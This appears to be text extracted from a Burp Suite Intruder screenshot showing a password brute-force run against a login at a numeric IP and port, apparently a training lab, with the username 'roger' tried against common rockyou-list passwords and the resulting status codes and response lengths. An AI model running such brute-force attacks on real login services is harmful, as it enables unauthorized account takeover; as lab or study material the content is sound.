 3. Intruder attack of http://83.136.249.57:32042 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 200 4597
1 roger 123456 200 4635
2 roger 12345 200 4635
3 roger 123456789 200 4635
4 roger password 200 4635
5 roger iloveyou 200 4635
6 roger princess 200 4635
7 roger 1234567 200 4635
8 roger rockyou 200 4635
9 roger 12345678 200 4635
10 roger abc123 200 4635
11 roger nicole 200 4635
12 roger daniel 200 4635
13 roger babygirl 200 4635
14 roger monkey 200 4635
15 roger lovely 200 4635
16 roger jessica 200 4635
17 roger 654321 200 4635
18 roger michael 200 4635
19 roger ashley 200 4635
20 roger qwerty 200 4635
21 roger 111111 200 4635
566 of 17978213